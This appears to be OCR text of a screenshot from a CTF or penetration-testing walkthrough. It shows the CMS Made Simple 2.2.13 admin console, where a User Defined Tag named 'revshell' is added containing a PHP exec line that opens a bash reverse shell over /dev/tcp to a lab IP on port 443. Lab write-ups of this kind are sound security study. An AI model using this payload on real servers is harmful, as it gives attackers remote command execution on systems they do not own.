 192.168.129.74/admin/editusertag.php?__c=3546e45cc7e73b6dbcd
9
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
CMS Made Simple™
CMS Made Simple™ Admin Console - My CMS
Welcome: admin
3
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
1
Site Admin
My Preferences
Add User Defined Tag
3
Submit Cancel
Name:
revshell
2
Code Description
Code:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.49.129/443 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 “Moosomin”
Documentation Forums About Team